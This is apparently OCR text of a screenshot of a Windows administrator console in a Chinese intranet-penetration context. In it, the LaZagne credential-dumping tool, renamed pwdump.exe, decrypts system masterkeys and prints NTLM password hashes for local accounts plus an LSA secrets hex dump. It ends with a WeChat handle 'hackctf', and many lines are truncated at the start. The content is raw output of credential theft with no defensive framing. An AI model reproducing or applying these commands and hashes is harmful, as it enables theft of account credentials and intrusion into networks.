 管理员: C:\Windows\System32\cmd.exe
:\内网\密码>pwdump.exe windows
====================================================================|
The LaZagne Project
! BANG BANG !
====================================================================|
+] System masterkey decrypted for ae0856d2-81d0-4a1d-82a7-f47fb61c0199
+] System masterkey decrypted for 9fa3fd04-0634-42f8-9d31-ad5c404ba36a
+] System masterkey decrypted for ad7df9f1-c77c-4f05-abc4-7634364505d5
######### User: SYSTEM ##########
------------------ Hashdump passwords -----------------
dministrator:500:aad3b435b51404eeaad3b435b51404ee:a0f42e3f2c62fe3977e87c4ed35c0f7f:::
uest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
efaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:bf777fbf7d5b31235bd5477afb503762:::
------------------ Lsa_secrets passwords -----------------
asDialParams!S-1-5-21-974254751-2278472489-562945944-500#0
000 56 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 V...............
010 31 00 37 00 36 00 35 00 31 00 38 00 32 00 38 00 1.7.6.5.1.8.2.8.
微信号: hackctf